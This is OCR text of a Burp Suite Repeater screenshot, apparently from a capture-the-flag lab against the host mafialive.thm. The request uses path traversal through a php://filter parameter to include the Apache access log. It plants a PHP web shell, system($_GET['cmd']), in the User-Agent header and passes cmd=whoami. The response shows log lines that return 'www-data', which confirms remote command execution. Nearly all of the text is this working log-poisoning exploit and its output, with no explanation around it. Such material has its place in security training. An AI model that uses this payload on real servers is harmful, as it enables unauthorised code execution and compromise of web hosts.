 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × +
Send Cancel < > Target: http://mafialive.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /test.php/?view=
php://filter/resource=/var/www/html/development_te
sting/..//..//..//..//..//var/log/apache2/access.l
og&cmd=whoami HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php system($_GET['cmd']) ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
23152 10.17.0.215 - - [23/Dec/2022:15:28:56 +0530]
"GET
/test.php/?view\\=php://filter/resource=/var/ww
w/html/development_testing/..//..//..//..//..//
var/log/apache2/access.log HTTP/1.1" 200 436
"-" "www-data
23153 "
23154 10.17.0.215 - - [23/Dec/2022:15:29:27 +0530]
"GET
/test.php/?view\\=php://filter/resource=/var/ww
w/html/development_testing/..//..//..//..//..//
var/log/apache2/access.log HTTP/1.1" 200 436
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0"
23155 10.17.0.215 - - [23/Dec/2022:15:29:40 +0530]
"GET
/test.php/?view=php://filter/resource=/var/www/
html/development_testing/..//..//..//..//..//va
r/log/apache2/access.log HTTP/1.1" 200 94533
"-" "www-data
23156 "
23157 </div>
23158 </body>
23159
23160 </html>
23161
23162
23163
? Search... 0 matches
Inspector
Selection 8
Selected text
www-data
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 6
Done 2,340,293 bytes | 667 millis